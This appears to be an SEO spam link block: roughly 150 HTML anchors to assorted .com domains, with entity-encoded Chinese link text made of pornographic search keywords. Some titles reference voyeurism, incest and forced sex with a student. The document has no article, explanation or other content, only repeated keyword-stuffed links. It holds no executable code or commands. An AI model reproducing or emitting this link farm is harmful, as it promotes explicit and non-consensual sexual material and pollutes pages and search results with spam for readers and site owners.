<a href="http://mast999.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qu8g.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcncw.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-wujin.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://scjtky.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agrixihu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://299400.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxykj.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chitoutiao.com" target="_blank">91&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjiu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b20at1500.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://zhanso.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bluexsvc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ailiwensen.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyaotuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>|
<a href="http://jicengyun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lqwqm.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdjintang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;av</a>|
<a href="http://xjhfc.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moxintong.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dajueze.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dinghaosp.com" target="_blank">&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://dtzlk.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bl-f.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://vipann.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7F51;av&#x5929;&#x5802;</a>|
<a href="http://dglinren.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://coolxie.com" target="_blank">&#x514D;&#x8D39;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flycao.com" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;,</a>|
<a href="http://chzfk.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://51zsdh.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://haikexue.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jpjop.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8001;&#x7272;</a>|
<a href="http://hgmtym.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boruiwenhua.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cdtyp.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://nonojoy.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://plxingyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yingdelai.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hzlkw.com" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x8272;</a>|
<a href="http://dygck.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;.&#x4E00;&#x533A;.&#x4E8C;&#x533A;</a>|
<a href="http://rtydf.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhyxk.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://hbkbd.com" target="_blank">&#x5F71;&#x89C6;&#x7F51;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hfwcw.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://huiyanchuangye.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://hzyy888.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzc28.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yimaba4.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://stoneswang.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://drncc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://gfdsgf.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://kehoutong.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://021ftz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hncxhg.com" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>|
<a href="http://fjluntan.com" target="_blank">&#x4E2D;&#x56FD;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sytianhua.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x798F;&#x5229;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangxingkong.com" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lvtianye.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fashiwang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://yzqingqing.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjqianyan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://51roc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x6027;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://shengdapump.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lz-city.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5728;&#x7EBF;</a>|
<a href="http://nmgtmy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hywnht.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hongyet.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wxykj.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://huabingxie.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;</a>|
<a href="http://huinn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
<a href="http://shuanghaojixie.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lolobin.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://whjiazheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ceboke.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsgbw.com" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxkit.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://2020mu.com" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://st285.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://quxianwuliu.com" target="_blank">&#x5F3A;&#x884C;&#x65E0;&#x5957;&#x5185;&#x5927;&#x5B66;&#x751F;&#x521D;&#x6B21;</a>|
<a href="http://wenhuadasha.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://8j58.com" target="_blank">&#x5C24;&#x59AE;&#x4E1D;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://zgysj.com" target="_blank">91&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghstybwg.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nonojoy.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x723D;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kjdyf.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m079.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://htjxgt.com" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x56DB;P</a>|
<a href="http://wxbzr.com" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x4EA4;</a>|
<a href="http://nebularpool.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://haomiss.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x811A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fashiwang.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://infiniti-fsxf.com" target="_blank">&#x8272;&#x599E;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://1774b.com" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlfengda.com" target="_blank">&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yongpen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yanxuezhijia.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://lihongxun.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjinma.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdsgd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://santamr.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huamingedu.com" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjqcz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pin1pin.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpqgq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://whebh.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuailaihua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://huiduopen.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://cqxfzk.com" target="_blank">&#x4E2D;&#x56FD;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoyocm.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xidekang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://sdtxh.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrcdown.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wfmke.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://jdchm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://mrbjw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://mimiriji.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gdzqd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://chjcf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://yajiamusic.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5C04;</a>|
<a href="http://hnmingjiu.com" target="_blank">&#x7F8E;&#x5973;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gsxinyu.com" target="_blank">&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scjtky.com" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlongfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingpaioushang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qisheng888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beijinghuicun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ramdfs.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;MV&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shgqd.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://honglingtong.com" target="_blank">&#x65E5;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwlrobot.com" target="_blank">&#x5348;&#x591C;a&#x89C6;&#x9891;</a>|
<a href="http://12loft.com" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy024.com" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lzxcm.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hilacc.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x64A9;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://lolobin.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://tgijog.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
